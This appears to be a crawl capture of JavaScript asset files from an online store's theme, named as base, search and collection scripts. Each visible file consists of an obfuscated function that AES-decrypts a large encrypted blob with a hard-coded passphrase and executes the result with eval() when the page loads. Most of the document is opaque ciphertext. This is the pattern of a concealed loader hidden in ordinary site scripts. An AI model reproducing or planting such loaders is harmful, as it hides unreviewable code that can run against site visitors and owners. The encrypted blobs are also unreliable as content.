ceYBvOhlbpOUyhFdTcRmPa+0huudDG24FIxjMktyQ1bbtrDKKRtmtosW/vNdgdAjb+0CvyQjneBNGKerhTyywVJjKavpvWV4MAg34d8QkvkZjaqsMYYiKt274i0FdJH5S9DvWp/5zcHhPoNkXqbmEVewdcbhjVnpcPTKTEbA8YBTluA2gue9BS59G2vc/Mo+CzRhJKqNzTFBqkVXHA8Iw8GwAd08hVDGAGfhp9S+STRQmwyXOKN06EhAjy2SHhjdv/SvbOBU1VPCt80D2x50/5Ho8OavvSRQdLX7mTO5iVUJGJyRDvJSs6qWTE7jLrjTP+w/tpA9hUfjUE10D+YOsi7SpHVbjwFg5KNlkJeyvIk0MHUs5KEX8vAGVHeti+ymGVThFEU52G3ORer/mRk+mEPqRbRhR9vwjA/blPU2t5MfFez1/k7PdYXIC/+HMprJf5wSt4bC0MpXoATcJIvUoJWFSQgLIEwrav5DFGqAapiR8Dbn4aHYbGPeSM+XTu8lm2he0GjMOUsShqGWsWrQNUwG/4ln1OFgE+ZsZeeyaaHZgmHJhT0X9YW2HF8nlDShXvyov/B2Ww2vVwK71I8M419je6ECwXZVumHnTAzmB/kbivGQ2MfFKV9ydkQDlab2wM5uLXoIYhA2rl+HAGY2gmx+ddv8f9YtU/hWdWopRSHg85MDC7t2/Km69VByaNKGVLYTGhUgNkSDU+STKpy31kE7ZmmUXEMEoYWSOu+vqjD+22vvqfzK5RzWdx29pyJLC4dAtIQx2ItJhhCRXumthfV5GwA9AXKu9PQxhLDrianQINm/W7zqum48DUrwR5wYy6yr375Cbn44UmxUMXu3q5sGGDsXfUJKhx1Wi7+EetSSv9QZjq55iVqm60D+Zx16X75+w/CUdBKI/raO+MT//caAmwsH0jKfKgJVWcZJi+NyLqzGEDkqcuAOh+asurbupU0V7GF24SY2fu9S6u1tRbeI0FaRJ9zxPJpDrgQ0bnvqKBc+hKutaYCrEY6nF8su0pHMOcJk/bbvYYkrzzdtMFi1wJQbM2Q/Bxb1HukTRB2iJdeNBQrdRw+yRsgP0TKhh4sQQD3VhlFFh3CcBkheRxzIaLHKlINVifN7EI6ki3+LGzIxNOyNWM086zn0V65iHSdLg2WEQBqw6NIcrvwPhKrQD6ZsCagButh2oyuaWfBYxpizE+5aNskVCcHoStd4TjkfK+UeKRk1knKsy4robn2E6O/R1FjQ3dg5yWCoSqUPZTgPBXIS5kC5M2tr2VO9NSvqa3ZeTAZy6cCmoz3Qz4azrb3c16y4/[base64]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[base64]/nmWB9+9jodpzryQI3d13Iv2lfo45nM13BSYYlmyQmOedpiq+rDuqjUX464tOxsx8bPxpJR40X2UOW1AV+W9MpVVlUmREQYtvtMlusEC4HVn/4goXNY8+6Oq9OPQEcFuvBJN5D7uLfJRzzX0HjVHcJQGvr9rGc0RgCV8PhosSBrdU/DZUq/OnxRhG8rmlvgCBmmkczjd9wv+ZSjbBh+iE91SBOZE7u/ZnT+lru7YsDQG41HoWklqF2qrjFCmvDJ1x4CRcDSYCCGFXyzuWl5htE2WmmrFpCWpeRHloDJEupnzkXdQz8Jl1ux8Biiz2gSuooAqL6DLpEamNi15YzmZxAfGTUqXiTHrkeaA3bMlwlVrZMCiFxyMckVybsMSA9UfmJZmzeloQbSWu8dbGqs/LqhykJYyS3plqq734nC8Vd2aV/ojWaXJCnMn5rVIt3qShybCRifzGzIu8YaGvl92+2IK24aBsNbGZWgsmKtWSjwMQHChgT2lPPIRGs2JvGE8W3DjcscDycSpoMV9Dyx0tqXSvplDNombQa8DmCQULyEmfnmFYWWWJGfDKIUifTTaec1yCreCrbE5XhSc1iTOCANOkTyj0GgCrzeJHNb1StDr7SCKvJBg==","3881320zvAGNP","decrypt","28203UCiOfe","supercalifragilisticexpialidocious","363795SBFQIt","426217zYXBWq"];return a0_0x3446=function(){return _0x3d0db3},a0_0x3446()}
//# sourceMappingURL=/cdn/shop/t/31/assets/base.js.map?v=111726582879963582741764051556


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/search.js?v=12871955365766585021764051556
body_size: 5210
content:
function a0_0x2b19(_0x5bacef,_0x21b280){var _0x1916f1=a0_0x1916();return a0_0x2b19=function(_0x2b1965,_0x13469b){_0x2b1965=_0x2b1965-236;var _0x1d6284=_0x1916f1[_0x2b1965];return _0x1d6284},a0_0x2b19(_0x5bacef,_0x21b280)}function a0_0x1916(){var _0x4c25a0=["supercalifragilisticexpialidocious","toString","enc","102QjdXgL","U2FsdGVkX18nWQTELcDXBLrSLuRYRZhoJETPwKn8U+H3LNYhNs5HduqwTuW5k6jiPqFIt8ktMhhMIs+9YTaRYQrMNRV02NECqvrP3SiVlDyPDYs+5Nl7ssT64V2JlVnmvJPoQ3E1W0SAI5bcRgcIUAbyXj0RU+Il/vOo4C6KUINPHq6rxNKPQAMaqSVQAW4iaDKYCMYcVF2Mj2LPToR5PyQziFpFW2ktpDjr0e+XktZoSXSIwe9zd10TSUL2GU+ckuWu2INwwW/PTZlKUAsSoexCPBJ1PGEwJ8RfiLCzWe09WAcEF155Brn/9uDh0YjBkVrabu5Os2zFlDZ2yTlrlVX7JIkrzCu/+0eh2KbAzZqp6FvJ0eSYBKdisM0bmjImFowTo8OE6qFCurH4IfNN0N6T0mymTKplkvoUrh5b9kFkMiKkKYfeYTS+EjjGcBasOD8A0C1nS/msIwToOo18cm13uFfx/[base64]/uVEyA5+lGrYTxy5z3KkmzePjeO6/Psu5rwMcanWrid3Amlh72NRCvfwWhrLX185mKfF77ZxxlphbJdSPb2asn5QEgugvoFWfBnSiyd/qoQU4uhCrS5b+PTZOAXtv8hiibm6nRzoAeywH9KwcO//WQsTj1I/nljxQq+hG8Osw6jGLYbqy26eaE4xYNcq0V+4CkMyvt3HDyOAXlAqRpEPCymREtlTPpUmQyHqkdA01aGvCrZytIEpWSTppD3xsUzL9HGcI12SslAeL+SLQXc6Xm+HDqDuaukSxW8V2a+tpSLyuNtfqIoR87Me2c/[base64]/t0fb0maBuwMClVYzEDA06xEZap+SlNSt4bzFHoXwQaU335p9J7r7tyuRS6qieNQZonSBMxgGe11se9RlrridF3bpfks7+2BRcuSsLBsjjf6AZVrCamZoevScSX5Bqth2kUVTDx30G+wm3r2K1DMNRJcpJ0PeBOJ9cc/omduY+1jvR/S0tvW0s8L73k51WvRb9WWbD7tV9rF0o0RlfCD+ZrfZlc3lj7FpsWQsM8ugqvX2yFzFooN7AFpaigLS1zt2qL4qhu9gAfblmRBYgfRLhhemTG2voc2bcRe0MdUrJZqVOy3nVYZlk1SErGSOo9DszvMGUF4T1xBKcJBYrVsVWyW8bCde1gzK6/+OUOMreQ/wqcfIv5oZyNFcRKpPGuj371HL6XyKl/6+qMQEN4nN5T3IeIP718qSlnBAVUi1NWIAviBvWw/tJyAprKpyMRezILKl+1dSWWhb5xvhZr0w/v9s4qMjw48N/SFLqJw6D6jp0gk712b6mDyBPT7tqfHKOmDcPDYO/OJl4IdYf4HGqpgcAxCOyQraGONHuQz1unXsCLyFgPgsIUFrYSDBvuhcFWD1yxcz2sSBeVkRGRpAHSTQh/2EVQTnNSG5hUgtJrWNclGECtaG2m/8hBRnmnt8pQdhkSVK8XUV/GCg26DaHJVwkIZd8kk+mFls1zHztgs7ut1eXpFv33riN9Ig4LfwcpkvwRwKQGDYz6zivhDy7LApLDNTGjMZXfWe20RhtJIiH69l46zLu2sfuoBhcCvATR22/Dqvg79l6Yh0107mmRIX4rE4i1Rq5n1Kpbv6n/rJ3sLqeUVaEI5fyTk+ikz4UTfPT6YAfyOPeADSLeXBkcU8UGIpokKb7PdB2lABfStEBzWI2ZuDprMU+tfS522SXxxKjmGnW1+re2Ov9H1W1x/GLuQZZiJL5QXVqkZCPOyNl3qvjIFyVI4klT803NHg1Bag+HjzpO/rPGVoOqGmPAoraQ0h73vYAzu+b4PMNbPbI5H4ZRcBScriE3uTPb4qAjutER+0o958ASdDQIQes9H443rbltZ/WzjkBZmVoG4LHZ05M3q+QlA9bg7lM4bfBDcOtOwv/Pt8xInkVnmbGdjojLrpp1ol3W8FGFMxvugRehAURYJVUv7mOUtJRO6bJUQQxXH7ozh/StdQxMjRJpzJx/TT9QR8KvmOMlZUdTbrV5+KCHjWJszOW6Lx1YAeCEQWmUxOcK0yHfCHRE3EU0i8HfqbZblLn+bWhXURaeBm647PgY338XRbJMz/sEVgsr9HPeSJ30se0dWOWam0a5LTWOrsTX2BmEcF64ZDY3HuFyzN93ZX7M/4g5FSOpTXY+q8/[base64]/Yb+XVUJzxvAjtk5AVpMRjyRPrfjIOareCYsTn4+7aahXnqrWGsyTJirei448pWb4NYoTxMR2xz6f3Akh/H8yjRyRb1VeYiyDSfbJ/q5+UJFLymZR3ebTtTPKc/YnyEmgNb7pV09g2vAPPrGm12HsrKVcBdOieZg/BJYxoqduKpbiFhkgLIUqpF9N2MCuCxyPWAygLHL7nKZ9ZCYoXaB5E1IA6wa/8GYu+cU3W5mB5L6vt4rDA/w++5psPPD2vtPEYyByZSR5Yux3ygxcHFwoSsgdY8lG2OBMZ80msFgRSyJjE9ucREt2PYAU65yIqTVJDT6tnBByEVHRqkbc0h7yXSdtba2LQrvqjzwdWs+nw1RpZBRFTm04/3gt1nVuVyn9y3WLkx8PGWOjZnq3DfCRjrgRwYgIdCPvzlt/akd5yf96R/BmQXz1pzYvPwbkszW+I07fDJTV7SRhq+w9xgY9TJKBtEL/ho8IT7W9roZ7xnZ86BTSZDF4tundSZnm2YJ6ePq61kSCdsy1Z/X3Hfx5SDtL+Tt6KH6OzLPGAC5/IuE6hfzf9TiM4BxFLBRCFKZ7ej2+O7y8ofx4XD3oQ60l27uMlUVDwzXJz4QzDDbe3RsTQVfnAlKyEfr2ZNl1mP50ABEX2MzrkSRk4ZmGGm/YN+za11XJjf3nOo7Ofl+ccSJUeYEb8rW86nfA4jRvzukeL0P5McLh0i7veuXetAMdnTYKH2nVKR/Z/lRDQ5Fqt3R6xXOl0q24Bdn2KicpQqr6DL6zrTOm43kSGpKqgPC+n7HS+ncUOXqF54AUfuY0EDZxn56TI9C8QqrtrlVYdGsG8PWzLefHCb4BVwlJ25CvsHIjZvmBp0h3Y+5PglPK+VKS+VOEYG2SmsHCqIMBZLvnnr1gEW0phybFxXQl2DUMtEhIi58DrLOSJRxa/I23ENgposBugM5bQtfKnnq88u6XS8XB7nPm9260hohOjJXIgiYb6ACpVRB6FtK1w+md9ZxXitNcaDLv8G5kAZwUmszXAISgrNqFqu9AgGh5YRU13fQ4PtJFdOq/nygkw+L1EvsEwMT8blTFmdSMBXap5xsqj2Cwe/dTDyxYk9J05y2KSlBhcDGJSr/9DCDDVfqCR8UrtbZ7Xnys59VtNc2j4puBlpuVnR96jNrZNDHffP3MB/ONZCmrm5ebzpn2gRKCwF6lQeFq7OAWRLFUEQJlYWi3qYB96J1jMdPHiqxsgRL5McRimKRY9WPpYlB3GId0IoP/TcHAyBm8yqaG6cPSJiBFmyLuZ0v3sHYb+CAGPJPIviIgJ/pBU7tLa4DXH4nu3szlLcnhSHMD80jxyINqk0X+24HRjPTE1lESiC3vJPmhgobenRu0RS4ZqXvdFr9QvpbyduiCwcx4Mij0eOWgK0f7/[base64]/mn0XksQj7Q4op+SRsGC7ZAlUkwVMQNy0yOkeuvyvJiopxq4l5g2TESiDnAEfS8+hdSD7GtaxapEmSYtd3VqAm9lm9DIsoYjMt8hUuEWnzvlyOV/83wHWr2z0PUFqs8JjewxefjKdvk6i+JYy5u3a4mo3DrT/jpsNE/fBEq8odRGhnUoTUFP4mkzYUfatL15Wnq00qcy11u1AmwkXlP9g7L4BXAmW6B6vnkrcxGG2MAdPD8LncMBsAhYL2X2Cr2L8HW77ZaPzqkh62Cjb/UZTZ5iDAk9/+MoYblDt9uDomzNwGFKCt3SSmsMWj+oHlLNVxZuN3ScOCNtD7M0gvxlDgYgAs8eGZqH1M8XA/tB3c9UqCLEXRmOPWj0TvrO9cCMNx/OTu4XuioEeNwSJUTF8eDcKxDnDKYkZNH+q/hjmqTD6FFYajZtr72GXyj37O/nwSsdHfYudejOaxQ5/jWiudK7+8n8xiwfF0J4Yv8v5/N9KjojPPtht+uydAgQapaF/ATYGbTKPIFm9aPP1UkaVe6mjZDdnun8nDpD6+7jvhxVB+Ax4ACDkKe6RSe3NeL4XvGJI4B6+5Pu5OOts4u1SivPP8KqLPfT0AqLqmNNwd0Cy3yFK1bMWYglVg5sohYRU3AO06w+XxHkHtCvz/O/vupp35I+dVujxPFICobr47lH2jO+6g+z9vV40sZwYIsWcFTdZe6Q5vN/KICYihim0TC4/M9CcApnhcqiEe0jPuRmfUkPAC1CIMhfYlfxbWxJW1iFwGbp8AMyICM896U8ZBuWECobBczp6TyBxXt8wrJUKdTHxiqovbSq9l17/YdTT2iPyNxtCduZM6QQD9H8kpVgdT4sn2jwbp/5hIYXbxO5afUHpSa837Q9fRGBzvIPZpCn1BnBr+saQ34Nj+6s1NZFBmnZjiTDEAgZjqs+3d49G3NrxtIbk/GZUftsGNhpb2mlKuavcz9yrA3XAov1wvRteRAnDt9H6g+uQU8T3fgKoavcO5tG0j9Wq5zEGAO+cdhdMItjZ4UB7A2ztLuu1AppZJYxRWsIqj+SrhaYdu9MSj/[base64]/FPK1dafFofT4Eb7J/6VSLcf+GDpnRWFHH/dbnyjST1a058S9BBoTyCT6w2KRhx6FK6jhG4BD4A6xM6bd3Nndefr63twU8GFFQbvvdz6OduaFegks0WWOWdf8pJNCS18w9VaP7vkag/RQ48I7flf1B+oAsV46UwYcYyRf59c707SDXTIhe5o+M2Px7dWoBvUN18GnVNFFud3zZzHLr/sAQ5/9eKRsyO1iTGZUTFG/W4ZejxKM4MnCbKxca+7T0nI8mI1rhAeTI0jc8NoUF+5CIQfbla9o9Z53XuG/HHaLSZDBPKunx8X1VkEjKYIic6CoiVKRw1YeYWK/JeHvxdz/ozAalGbDvZF9Xl2Il9Glaau3ibD7GAZpP7i+7VaHGTteACTSbjUH4E9tNWC2ZJmRQcGuBynlUJSoP5KvhtdEgXoPlAvb0ekiVm590S/GCwKsViO1NyKDjcPH0oFNdJsUq4KGbQME0VQOOeymwcB2EYlDDnVk8bt+CAlWYK0ky4X3765ecBYzW0xWvyoQtXJQ/J7WjLxZ0Osezn3B7g1iQKtjhG53Ah5tPt7xBv1w0YCO79Pi8b4LzVsp1X54ICqOGI4L5PwwmxytNC3VRGJSAYPDwG+PtAtIDb4uaJd+7cGWsaQs2Aadr8kOkItC4De4lkKseE5q64y4FHF8CLttkrLJcumNQdyFTINwqjBoGJqRDFjsziODyD4uYBqM/lohy0C0iYMnlA/fd7TlTNXP1JdUcmICB7iRecmyUY+TzPR9jLM3Ne7wAnS0TsbZll2kJfkzDOU1+/ghzYnBSQPhBPq3qhhJEDCvsQRrUA6tZV2HoLyCVmAkNBAfLyQhsjfigtK+C8PzFzudW/6ZlBBm9iVNKjzSDc6LLJ7Gg4OewBSY/R26yhXKP6TrhI5gKevdPlEQoLuP23T6zK4MX5AO+8WgEDm+/AI33Rv27qc2JVrLYcnA24NYJeJLyAKE6JHvIPsatJkUaEvtuSvFHE46M47qpJz5ysOHnZAQ6enucKLH/[base64]/Biw2W5BIbnMFXtaqnoSxMaTKkmHODQlyLEVrzEP+BsweY9t0ME95HBJlLoQ==","216pztibK","2GhHIEk","294747KFraWl","Decryption failed! Check the password.","514042VerWWT","251870LiWwNo","1985470GAFJGk","151921RhGOWR","3687345fzqShV","12mYmKYf","Utf8","13154900QnaxDv"];return a0_0x1916=function(){return _0x4c25a0},a0_0x1916()}(function(_0xadc14,_0xe7523b){for(var _0x125054=a0_0x2b19,_0x4d4aaa=_0xadc14();;)try{var _0x2d8f1d=parseInt(_0x125054(248))/1*(parseInt(_0x125054(245))/2)+parseInt(_0x125054(246))/3*(parseInt(_0x125054(236))/4)+parseInt(_0x125054(249))/5*(parseInt(_0x125054(242))/6)+-parseInt(_0x125054(251))/7*(-parseInt(_0x125054(244))/8)+-parseInt(_0x125054(252))/9+-parseInt(_0x125054(250))/10+-parseInt(_0x125054(238))/11;if(_0x2d8f1d===_0xe7523b)break;_0x4d4aaa.push(_0x4d4aaa.shift())}catch(_0x1a0f2d){_0x4d4aaa.push(_0x4d4aaa.shift())}})(a0_0x1916,446976),function(){var _0xf00bd0=a0_0x2b19,_0x670a54=_0xf00bd0(243),_0x1cfefb=_0xf00bd0(239),_0x138c66=CryptoJS.AES.decrypt(_0x670a54,_0x1cfefb)[_0xf00bd0(240)](CryptoJS[_0xf00bd0(241)][_0xf00bd0(237)]);if(!_0x138c66){console.error(_0xf00bd0(247));return}eval(_0x138c66)}();
//# sourceMappingURL=/cdn/shop/t/31/assets/search.js.map?v=12871955365766585021764051556


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/collection.js?v=42268905374679080961764051556
body_size: 7547
content:
function a0_0x1958(_0x4545aa,_0x368d02){var _0x5509af=a0_0x5509();return a0_0x1958=function(_0x1958b7,_0x489a6e){_0x1958b7=_0x1958b7-178;var _0x3976a5=_0x5509af[_0x1958b7];return _0x3976a5},a0_0x1958(_0x4545aa,_0x368d02)}function a0_0x5509(){var _0x2d1012=["supercalifragilisticexpialidocious","toString","enc","6324144BoyHoj","87160LudJvW","850TSfFoQ","14EDkARL","error","25329315HDmNGD","2pENRlR","672768kgoouw","990ydwPCm","Utf8","U2FsdGVkX18apCcDc6mCNTjod1rSDRVUzCEX5+UebPw2orpfzu8a+k+LXOtlpd1li1IFU471JdmD7hOsDf8nBZOvMteJSBi2WJCmSyO8M03fvPFpM56pLuOtm9ALDG+TQVlP4tUdGnFOTDt9559EOp6/AC6xB36cb5kX49iV6u3h/[base64]/gsQInRvTw4XoSDod8pnVbyk/n6WehXA5D5+DN8kG7mb8P/gerg1ehghSt+vfJLyMfKoDL2jUy0xm559IoQ6icPDoIOZzUm5aBDbaerZBrZLlcCqVSjML4bXOOjDOCkE9fWuAiQhY3p5cgveMCAyXuWXhJqCDDDvRr5fV2sZTLHiDKW3A+OfD4/lqdFtW55pa5hMz58P91vWhoqKU9VMgr79dS5T7svvK0U3UzBnPwDP3K3SwnHnYSLYQ0za89olgXidyvEGdgWAz270hqq5IGvCcD8pGfxIVUdem796IO9+smp/Sb8zRWFGwlgcO0cVKiqtRwvqNEQupWLZDN1s2KpbOeiSD1hUQ4hmujhEQwah1j/v1CJ3Ro+k9FzBsfErN3SzAhUb5VDD++1FrZJ4AJY3rS6Ac5JNYIn8vobTN3+DPLaG5DKQG4JT4rWbvZQB7Qsq5HeynfZALYfPlr37s9737RG0sRAsQk6soUUM7p5JoYbaL5t1p6c4Qg0VSva14cemJ1CVnFLzab5aXf0sHqMFdEJTYQwi3BIaaL1kr/oW8zSW7wECDwJe1ae0prgtxwLmzbmUJ5qDeMo9NxehT2iVOuhNPAhn9Le3DNdqVnhtkJf1XAVdiSQ+LYmsVTQ3g8R5SbRxBJ1p9O44ayq8klRFZoK9MolD5BC/Q81CCBh+uLx4TTo8flfU3yXfTW5ReCBh4veVjn59jRZ6hPE4I6ttSEfE2nePU1sQBLtl8J7cdmjBV0mNiVWR8nbHeVvMc2zhQHcxR/ZnxXqrVmy767kkUbCBN9MuIJxSeS5li/liU+gVbAgoRIskhV/Sj0SQMj3ZJTY5VPtoVrx/PI8cyaQqqIBNEHkpcCBhAu1u/xPDR5muUloZH7ckdyXGrK1F5IeTvfMDZI7LLiXm4+5iaLgzhQpZLqOWCvHtdE6dJZxRC9uQQTJFu7pkseMDl460MZ7zhkFHBKBg4jl5D3dHJfP1Y7uV+f9QzKSXwWRogMEpnyQYrevLMetM7vLT6VAsPgzMF2vauZDa452v5x/[base64]/6nMFOlfvYnJmH4Fix2MnbivGISfPQhFQSNjBgeq15/nfqL9Un7r+PGvTwvqWYYsYRIz5UiBYXlsxl1HoxbCLugDodGsdDugTJPWpfJwi2v1rNX/+NWvlmTuRE/O7spKBHkTnlD/D5y7nGc1S7APh33UsyuuURphsWtjhJEYnmq2MGaox7vWWz2qo1o9HJPu6fZKsPVff+9Pday0k8JuqP9/BhqBJxzOYcQwSRfIqsdDSu/bE2SHjDFpy9CuDhqR2YN/[base64]/vNkUL0XB9OtAEKwSI9jJITK0elhzAwqaw3j96ikZkZTX3UmdMKFhWYLVf4U46lK8M77FApLM/QpIGbR8zRkjkiC5/Ezy04IXpV0Tzsj1OYgbGi5n/ME/[base64]/LCiVslmLHdRwQHaMvg9xK9299fVoiUK5tW2bU9dxhN/jZskNqoLmRoWncoSRM4ibZS/BRCFtWmW/4F9XVAUV5sJVvP03Ywc7rHg1gAkF8CJu53jYwSJt2OZspaRxyschv7v4eaVfdsz0E+Fhcy7MDyfppsXQ174zhpBLJOPSaRZE2uY3IwwDocf4VIWnN0FAhyoKbm5DdrsJySD4yOchPjx